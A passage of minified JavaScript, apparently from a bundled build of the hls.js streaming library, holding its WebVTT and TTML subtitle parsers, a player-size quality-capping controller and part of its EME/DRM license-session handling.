u},set:function(e){if("number"!=typeof e)throw TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"endTime",s({},n,{get:function(){return c},set:function(e){if("number"!=typeof e)throw TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"text",s({},n,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(this,"region",s({},n,{get:function(){return m},set:function(e){m=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"vertical",s({},n,{get:function(){return f},set:function(t){let s=i(e,t);if(!1===s)throw SyntaxError("An invalid or illegal string was specified.");f=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"snapToLines",s({},n,{get:function(){return p},set:function(e){p=!!e,this.hasBeenReset=!0}})),Object.defineProperty(this,"line",s({},n,{get:function(){return g},set:function(e){if("number"!=typeof e&&"auto"!==e)throw SyntaxError("An invalid number or illegal string was specified.");g=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"lineAlign",s({},n,{get:function(){return _},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");_=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"position",s({},n,{get:function(){return y},set:function(e){if(e<0||e>100)throw Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"positionAlign",s({},n,{get:function(){return v},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");v=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"size",s({},n,{get:function(){return S},set:function(e){if(e<0||e>100)throw Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"align",s({},n,{get:function(){return T},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");T=s,this.hasBeenReset=!0}})),this.displayState=void 0}return r.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},r}();class ay{decode(e,t){if(!e)return"";if("string"!=typeof e)throw Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function av(e){function t(e,t,i,s){return(0|e)*3600+(0|t)*60+(0|i)+parseFloat(s||0)}let i=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?t(i[2],i[3],0,i[4]):t(i[1],i[2],i[3],i[4]):null}class aS{constructor(){this.values=Object.create(null)}set(e,t){this.get(e)||""===t||(this.values[e]=t)}get(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,i){for(let s=0;s<i.length;++s)if(t===i[s]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){let i=parseFloat(t);if(i>=0&&i<=100)return this.set(e,i),!0}return!1}}function aT(e,t,i,s){let r=s?e.split(s):[e];for(let e in r){if("string"!=typeof r[e])continue;let s=r[e].split(i);if(2===s.length)t(s[0],s[1])}}let ax=new a_(0,0,""),ab="middle"===ax.align?"middle":"center";function aE(e){return e.replace(/<br(?: \/)?>/gi,"\n")}class ak{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new ay,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){let t=this;function i(){let e=t.buffer,i=0;for(e=aE(e);i<e.length&&"\r"!==e[i]&&"\n"!==e[i];)++i;let s=e.slice(0,i);return"\r"===e[i]&&++i,"\n"===e[i]&&++i,t.buffer=e.slice(i),s}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{let e="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;let s=(e=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(null!=s&&s[0]))throw Error("Malformed WebVTT signature.");t.state="HEADER"}let r=!1;for(;t.buffer&&/\r\n|\n/.test(t.buffer);)switch(r?r=!1:e=i(),t.state){case"HEADER":if(/:/.test(e)){var s;s=e,aT(s,function(e,t){},/:/)}else e||(t.state="ID");continue;case"NOTE":e||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(e)){t.state="NOTE";break}if(!e)continue;if(t.cue=new a_(0,0,""),t.state="CUE",-1===e.indexOf("-->")){t.cue.id=e;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{!function(e,t,i){var s;let r,a,l,n=e;function o(){let t=av(e);if(null===t)throw Error("Malformed timestamp: "+n);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function d(){e=e.replace(/^\s+/,"")}if(d(),t.startTime=o(),d(),"-->"!==e.slice(0,3))throw Error("Malformed time stamp (time stamps must be separated by '-->'): "+n);e=e.slice(3),d(),t.endTime=o(),d(),s=e,r=new aS,aT(s,function(e,t){let s;switch(e){case"region":for(let s=i.length-1;s>=0;s--)if(i[s].id===t){r.set(e,i[s].region);break}break;case"vertical":r.alt(e,t,["rl","lr"]);break;case"line":s=t.split(","),r.integer(e,s[0]),r.percent(e,s[0])&&r.set("snapToLines",!1),r.alt(e,s[0],["auto"]),2===s.length&&r.alt("lineAlign",s[1],["start",ab,"end"]);break;case"position":s=t.split(","),r.percent(e,s[0]),2===s.length&&r.alt("positionAlign",s[1],["start",ab,"end","line-left","line-right","auto"]);break;case"size":r.percent(e,t);break;case"align":r.alt(e,t,["start",ab,"end","left","right"])}},/:/,/\s/),t.region=r.get("region",null),t.vertical=r.get("vertical",""),"auto"===(a=r.get("line","auto"))&&-1===ax.line&&(a=-1),t.line=a,t.lineAlign=r.get("lineAlign","start"),t.snapToLines=r.get("snapToLines",!0),t.size=r.get("size",100),t.align=r.get("align",ab),"auto"===(l=r.get("position","auto"))&&50===ax.position&&(l="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=l}(e,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{let i=-1!==e.indexOf("-->");if(!e||i&&(r=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=e}continue;case"BADCUE":e||(t.state="ID")}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this}flush(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw Error("Malformed WebVTT signature.")}catch(e){this.onparsingerror&&this.onparsingerror(e)}return this.onflush&&this.onflush(),this}}let aC=/\r\n|\n\r|\n|\r/g,aw=function(e,t,i=0){return e.slice(i,i+t.length)===t},aL=function(e){let t=parseInt(e.slice(-3)),i=parseInt(e.slice(-6,-4)),s=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!tt(t)||!tt(i)||!tt(s)||!tt(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*i,t+=6e4*s,t+=36e5*r},aA=function(e){let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return(t>>>0).toString()};function aI(e,t,i){return aA(e.toString())+aA(t.toString())+aA(i)}let aR=function(e,t,i){let s=e[t],r=e[s.prevCC];if(!r||!r.new&&s.new){e.ccOffset=e.presentationOffset=s.start,s.new=!1;return}for(;null!=(a=r)&&a.new;){var a;e.ccOffset+=s.start-r.start,s.new=!1,r=e[(s=r).prevCC]}e.presentationOffset=i},aM="stpp.ttml.im1t",aD=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,aP=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,aO={left:"start",center:"center",right:"end",start:"start",end:"end"};function aN(e,t,i,s){let r=it(new Uint8Array(e),["mdat"]);if(0===r.length)return void s(Error("Could not parse IMSC1 mdat"));let a=r.map(e=>t1(e)),l=function(e,t,i=1,s=!1){return rU(e,1,1/i,s)}(t.baseTime,0,t.timescale);try{a.forEach(e=>i(function(e,t){let i=new DOMParser().parseFromString(e,"text/xml").getElementsByTagName("tt")[0];if(!i)throw Error("Invalid ttml");let s={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},r=Object.keys(s).reduce((e,t)=>(e[t]=i.getAttribute(`ttp:${t}`)||s[t],e),{}),a="preserve"!==i.getAttribute("xml:space"),l=aj(aF(i,"styling","style")),n=aj(aF(i,"layout","region")),o=aF(i,"body","[begin]");return[].map.call(o,e=>{var i,s,o;let d,u,c,h=function e(t,i){return[].slice.call(t.childNodes).reduce((t,s,r)=>{var a;return"br"===s.nodeName&&r?t+"\n":null!=(a=s.childNodes)&&a.length?e(s,i):i?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}(e,a);if(!h||!e.hasAttribute("begin"))return null;let m=a$(e.getAttribute("begin"),r),f=a$(e.getAttribute("dur"),r),p=a$(e.getAttribute("end"),r);if(null===m)throw aB(e);if(null===p){if(null===f)throw aB(e);p=m+f}let g=new a_(m-t,p-t,h);g.id=aI(g.startTime,g.endTime,g.text);let _=(i=n[e.getAttribute("region")],s=l[e.getAttribute("style")],o=l,d="http://www.w3.org/ns/ttml#styling",u=null,(c=null!=i&&i.hasAttribute("style")?i.getAttribute("style"):null)&&o.hasOwnProperty(c)&&(u=o[c]),["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((e,t)=>{let r=aU(s,d,t)||aU(i,d,t)||aU(u,d,t);return r&&(e[t]=r),e},{})),{textAlign:y}=_;if(y){let e=aO[y];e&&(g.lineAlign=e),g.align=y}return te(g,_),g}).filter(e=>null!==e)}(e,l)))}catch(e){s(e)}}function aF(e,t,i){let s=e.getElementsByTagName(t)[0];return s?[].slice.call(s.querySelectorAll(i)):[]}function aj(e){return e.reduce((e,t)=>{let i=t.getAttribute("xml:id");return i&&(e[i]=t),e},{})}function aU(e,t,i){return e&&e.hasAttributeNS(t,i)?e.getAttributeNS(t,i):null}function aB(e){return Error(`Could not parse ttml timestamp ${e}`)}function a$(e,t){var i,s;let r,a;if(!e)return null;let l=av(e);return null===l&&(aD.test(e)?(i=e,s=t,a=(0|(r=aD.exec(i))[4])+(0|r[5])/s.subFrameRate,l=(0|r[1])*3600+(0|r[2])*60+(0|r[3])+a/s.frameRate):aP.test(e)&&(l=function(e,t){let i=aP.exec(e),s=Number(i[1]);switch(i[2]){case"h":return 3600*s;case"m":return 60*s;case"ms":return 1e3*s;case"f":return s/t.frameRate;case"t":return s/t.tickRate}return s}(e,t))),l}function aG(e){return e.characteristics&&/transcribes-spoken-dialog/gi.test(e.characteristics)&&/describes-music-and-sound/gi.test(e.characteristics)?"captions":"subtitles"}function az(e,t){return!!e&&e.kind===aG(t)&&r8(t,e)}function aV(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}class aH{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=1/0,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){let{hls:e}=this;e.on(tr.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tr.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){let{hls:e}=this;e.off(tr.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tr.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){let i=this.hls.levels[t.droppedLevel];this.isLevelAllowed(i)&&this.restrictedLevels.push({bitrate:i.bitrate,height:i.height,width:i.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){let i=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,i.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&tt(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping()}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}let e=this.hls.levels;if(e.length){let t=this.hls,i=this.getMaxLevel(e.length-1);i!==this.autoLevelCapping&&tu.log(`Setting autoLevelCapping to ${i}: ${e[i].height}p@${e[i].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=i,t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){let t=this.hls.levels;if(!t.length)return -1;let i=t.filter((t,i)=>this.isLevelAllowed(t)&&i<=e);return this.clientRect=null,aH.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=1/0,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=1/0,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;let e=this.media,t={width:0,height:0};if(e){let i=e.getBoundingClientRect();t.width=i.width,t.height=i.height,t.width||t.height||(t.width=i.right-i.left||e.width||0,t.height=i.bottom-i.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch(e){}return e}isLevelAllowed(e){return!this.restrictedLevels.some(t=>e.bitrate===t.bitrate&&e.width===t.width&&e.height===t.height)}static getMaxLevelByMediaSize(e,t,i){if(!(null!=e&&e.length))return -1;let s=(e,t)=>!t||e.width!==t.width||e.height!==t.height,r=e.length-1,a=Math.max(t,i);for(let t=0;t<e.length;t+=1){let i=e[t];if((i.width>=a||i.height>=a)&&s(i,e[t+1])){r=t;break}}return r}}let aq="[eme]";class aW{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=aW.CDMCleanupPromise?[aW.CDMCleanupPromise]:[],this.debug=tu.debug.bind(tu,aq),this.log=tu.log.bind(tu,aq),this.warn=tu.warn.bind(tu,aq),this.error=tu.error.bind(tu,aq),this.onMediaEncrypted=e=>{let{initDataType:t,initData:i}=e,s=`"${e.type}" event: init data type: "${t}"`;if(this.debug(s),null!==i){if(!this.keyFormatPromise){let e=Object.keys(this.keySystemAccessPromises);e.length||(e=tF(this.config));let t=e.map(tN).filter(e=>!!e);this.keyFormatPromise=this.getKeyFormatPromise(t)}this.keyFormatPromise.then(r=>{let a,l,n=tP(r);if("sinf"===t){if(n!==tw)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=t5(new Uint8Array(i));try{let e=tb(JSON.parse(r).sinf),t=il(e);if(!t)throw Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=t.subarray(8,24),l=tw}catch(e){this.warn(`${s} Failed to parse sinf: ${e}`);return}}else{if(n!==tA&&n!==tL)return void this.warn(`Ignoring unexpected "${e.type}" event with init data type: "${t}" for selected key-system ${n}`);let r=function(e){let t=[];if(e instanceof ArrayBuffer){let i=e.byteLength,s=0;for(;s+32<i;){let i=function(e){let t=e.getUint32(0),i=e.byteOffset,s=e.byteLength;if(s<t)return{offset:i,size:s};if(0x70737368!==e.getUint32(4))return{offset:i,size:t};let r=e.getUint32(8)>>>24;if(0!==r&&1!==r)return{offset:i,size:t};let a=e.buffer,l=t2(new Uint8Array(a,i+12,16)),n=e.getUint32(28),o=null,d=null;if(0===r){if(t-32<n||n<22)return{offset:i,size:t};d=new Uint8Array(a,i+32,n)}else if(1===r){if(!n||s<i+32+16*n+16)return{offset:i,size:t};o=[];for(let e=0;e<n;e++)o.push(new Uint8Array(a,i+32+16*e,16))}return{version:r,systemId:l,kids:o,data:d,offset:i,size:t}}(new DataView(e,s));t.push(i),s+=i.size}}return t}(i),o=r.filter(e=>!!e.systemId&&tO(e.systemId)===n);o.length>1&&this.warn(`${s} Using first of ${o.length} pssh found for selected key-system ${n}`);let d=o[0];if(!d)return void(0===r.length||r.some(e=>!e.systemId)?this.warn(`${s} contains incomplete or invalid pssh data`):this.log(`ignoring ${s} for ${r.map(e=>tO(e.systemId)).join(",")} pssh data in favor of playlist keys`));if(l=tO(d.systemId),0===d.version&&d.data)if(l===tA){let e=d.data.length-22;a=d.data.subarray(e,e+16)}else l===tL&&(a=tU(d.data))}if(!l||!a)return void this.log(`Unable to handle ${s} with key-system ${n}`);let o=t2(a),{keyIdToKeySessionPromise:d,mediaKeySessions:u}=this,c=d[o];for(let e=0;e<u.length;e++){let s=u[e],r=s.decryptdata;if(!r.keyId)continue;let l=t2(r.keyId);if(o===l||-1!==r.uri.replace(/-/g,"").indexOf(o)){if(c=d[l],r.pssh)break;delete d[l],r.pssh=new Uint8Array(i),r.keyId=a,(c=d[o]=c.then(()=>this.generateRequestWithPreferredKeySession(s,t,i,"encrypted-event-key-match"))).catch(e=>this.handleError(e));break}}if(!c){if(l!==n)return void this.log(`Ignoring "${s}" with ${l} init data for selected key-system ${n}`);(c=d[o]=this.getKeySystemSelectionPromise([l]).then(({keySystem:e,mediaKeys:s})=>{var r;this.throwIfDestroyed();let l=new im("ISO-23001-7",o,null!=(r=tN(e))?r:"");return l.pssh=new Uint8Array(i),l.keyId=a,this.attemptSetMediaKeys(e,s).then(()=>{this.throwIfDestroyed();let r=this.createMediaKeySessionContext({decryptdata:l,keySystem:e,mediaKeys:s});return this.generateRequestWithPreferredKeySession(r,t,i,"encrypted-event-no-match")})})).catch(e=>this.handleError(e))}})}},this.onWaitingForKey=e=>{this.log(`"${e.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.unregisterListeners(),this.onMediaDetached();let e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tr.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tr.MANIFEST_LOADED,this.onManifestLoaded,this)}unregisterListeners(){this.hls.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tr.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tr.MANIFEST_LOADED,this.onManifestLoaded,this)}getLicenseServerUrl(e){let{drmSystems:t,widevineLicenseUrl:i}=this.config,s=t[e];return s?s.licenseUrl:e===tA&&i?i:void 0}getLicenseServerUrlOrThrow(e){let t=this.getLicenseServerUrl(e);if(void 0===t)throw Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){let{drmSystems:t}=this.config,i=t[e];if(i)return i.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){let t=this.hls.levels,i=(e,t,i)=>!!e&&i.indexOf(e)===t,s=t.map(e=>e.audioCodec).filter(i),r=t.map(e=>e.videoCodec).filter(i);return s.length+r.length===0&&r.push("avc1.42e01e"),new Promise((t,i)=>{let a=e=>{let l=e.shift();this.getMediaKeysPromise(l,s,r).then(e=>t({keySystem:l,mediaKeys:e})).catch(t=>{e.length?a(e):t instanceof aK?i(t):i(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))})};a(e)})}requestMediaKeySystemAccess(e,t){let{requestMediaKeySystemAccessFunc:i}=this.config;if("function"!=typeof i){let e=`Configured requestMediaKeySystemAccess is not a function ${i}`;return null===tj&&"http:"===self.location.protocol&&(e=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(Error(e))}return i(e,t)}getMediaKeysPromise(e,t,i){let s=function(e,t,i,s){var r,a,l,n;let o;switch(e){case tw:o=["cenc","sinf"];break;case tA:case tL:o=["cenc"];break;case tC:o=["cenc","keyids"];break;default:throw Error(`Unknown key-system: ${e}`)}return r=o,a=t,l=i,[{initDataTypes:r,persistentState:(n=s).persistentState||"optional",distinctiveIdentifier:n.distinctiveIdentifier||"optional",sessionTypes:n.sessionTypes||[n.sessionType||"temporary"],audioCapabilities:a.map(e=>({contentType:`audio/mp4; codecs="${e}"`,robustness:n.audioRobustness||"",encryptionScheme:n.audioEncryptionScheme||null})),videoCapabilities:l.map(e=>({contentType:`video/mp4; codecs="${e}"`,robustness:n.videoRobustness||"",encryptionScheme:n.videoEncryptionScheme||null}))}]}(e,t,i,this.config.drmSystemOptions),r=this.keySystemAccessPromises[e],a=null==r?void 0:r.keySystemAccess;if(!a){this.log(`Requesting encrypted media "${e}" key-system access with config: ${JSON.stringify(s)}`),a=this.requestMediaKeySystemAccess(e,s);let t=this.keySystemAccessPromises[e]={keySystemAccess:a};return a.catch(t=>{this.log(`Failed to obtain access to key-system "${e}": ${t}`)}),a.then(i=>{this.log(`Access for key-system "${i.keySystem}" obtained`);let s=this.fetchServerCertificate(e);return this.log(`Create media-keys for "${e}"`),t.mediaKeys=i.createMediaKeys().then(t=>(this.log(`Media-keys created for "${e}"`),s.then(i=>i?this.setMediaKeysServerCertificate(t,e,i):t))),t.mediaKeys.catch(t=>{this.error(`Failed to create media-keys for "${e}"}: ${t}`)}),t.mediaKeys})}return a.then(()=>r.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:i}){this.log(`Creating key-system session "${t}" keyId: ${t2(e.keyId||[])}`);let s=i.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:i,mediaKeysSession:s,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){let t=e.decryptdata;if(t.pssh){let i=this.createMediaKeySessionContext(e),s=this.getKeyIdString(t);this.keyIdToKeySessionPromise[s]=this.generateRequestWithPreferredKeySession(i,"cenc",t.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}getKeyIdString(e){if(!e)throw Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw Error("keyId is null");return t2(e.keyId)}updateKeySession(e,t){var i;let s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyID ${t2((null==(i=e.decryptdata)?void 0:i.keyId)||[])}
      } (data length: ${t?t.byteLength:t})`),s.update(t)}selectKeySystemFormat(e){let t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){return new Promise((t,i)=>{let s=tF(this.config),r=e.map(tP).filter(e=>!!e&&-1!==s.indexOf(e));return this.getKeySystemSelectionPromise(r).then(({keySystem:e})=>{let s=tN(e);s?t(s):i(Error(`Unable to find format for key-system "${e}"`))}).catch(i)})}loadKey(e){let t=e.keyInfo.decryptdata,i=this.getKeyIdString(t),s=`(keyId: ${i} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${s}`);let r=this.keyIdToKeySessionPromise[i];return r||(r=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(t).then(({keySystem:i,mediaKeys:r})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${s}`),this.attemptSetMediaKeys(i,r).then(()=>{this.throwIfDestroyed();let e=this.createMediaKeySessionContext({keySystem:i,mediaKeys:r,decryptdata:t});return this.generateRequestWithPreferredKeySession(e,"cenc",t.pssh,"playlist-key")})))).catch(e=>this.handleError(e)),r}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw Error("invalid state")}handleError(e){this.hls&&(this.error(e.message),e instanceof aK?this.hls.trigger(tr.ERROR,e.data):this.hls.trigger(tr.ERROR,{type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))}getKeySystemForKeyPromise(e){let t=this.getKeyIdString(e),i=this.keyIdToKeySessionPromise[t];if(!i){let t=tP(e.keyFormat),i=t?[t]:tF(this.config);return this.attemptKeySystemAccess(i)}return i}getKeySystemSelectionPromise(e){if(e.length||(e=tF(this.config)),0===e.length)throw new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${JSON.stringify({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){let i=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);let s=Promise.all(i).then(()=>{if(!this.media)throw Error("Attempted to set mediaKeys without media element attached");return this.media.setMediaKeys(t)});return this.setMediaKeysQueue.push(s),s.then(()=>{this.log(`Media-keys set for "${e}"`),i.push(s),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(e=>-1===i.indexOf(e))})}generateRequestWithPreferredKeySession(e,t,i,s){var r,a,l;let n=null==(r=this.config.drmSystems)||null==(a=r[e.keySystem])?void 0:a.generateRequest;if(n)try{let s=n.call(this.hls,t,i,e);if(!s)throw Error("Invalid response from configured generateRequest filter");t=s.initDataType,i=e.decryptdata.pssh=s.initData?new Uint8Array(s.initData):null}catch(e){if(this.warn(e.message),null!=(l=this.hls)&&l.config.debug)throw e}if(null===i)return this.log(`Skipping key-session request for "${s}" (no initData)`),Promise.resolve(e);let o=this.getKeyIdString(e.decryptdata);this.log(`Generating key-session request for "${s}": ${o} (init data type: ${t} length: ${i?i.byteLength:null})`);let d=new r2,u=e._onmessage=t=>{let i=e.mediaKeysSession;if(!i)return void d.emit("error",Error("invalid state"));let{messageType:s,message:r}=t;this.log(`"${s}" message event for session "${i.sessionId}" message size: ${r.byteLength}`),"license-request"===s||"license-renewal"===s?this.renewLicense(e,r).catch(e=>{this.handleError(e),d.emit("error",e)}):"license-release"===s?e.keySystem===tw&&(this.updateKeySession(e,tE("acknowledged")),this.removeSession(e)):this.warn(`unhandled media key message type "${s}"`)},c=e._onkeystatuseschange=t=>{if(!e.mediaKeysSession)return void d.emit("error",Error("invalid state"));this.onKeyStatusChange(e);let i=e.keyStatus;d.emit("keyStatus",i),"expired"===i&&(this.warn(`${e.keySystem} expired for key ${o}`),this.renewKeySession(e))};e.mediaKeysSession.addEventListener("message",u),e.mediaKeysSession.addEventListener("keystatuseschange",c);let h=new Promise((e,t)=>{d.on("error",t),d.on("keyStatus",i=>{i.startsWith("usable")?e():"output-restricted"===i?t(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===i?t(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},`key status changed to "${i}"`)):"expired"===i?t(Error("key expired while generating request")):this.warn(`unhandled key status change "${i}"`)})});return e.mediaKeysSession.generateRequest(t,i).then(()=>{var t;this.log(`Request generated for key-session "${null==(t=e.mediaKeysSession)?void 0:t.sessionId}" keyId: ${o}`)}).catch(e=>{throw new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_NO_SESSION,error:e,fatal:!1},`Error generating key-session request: ${e}`)}).then(()=>h).catch(t=>{throw d.removeAllListeners(),this.removeSession(e),t}).then(()=>(d.removeAllListeners(),e))}onKeyStatusChange(e){e.mediaKeysSession.keyStatuses.forEach((t,i)=>{this.log(`key status change "${t}" for keyStatuses keyId: ${t2("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))} session keyId: ${t2(new Uint8Array(e.decryptdata.keyId||[]))} uri: ${e.decryptdata.uri}`),e.keyStatus=t})}fetchServerCertificate(e){let t=this.config,i=new t.loader(t),s=this.getServerCertificateUrl(e);return s?(this.log(`Fetching server certificate for "${e}"`),new Promise((r,a)=>{let 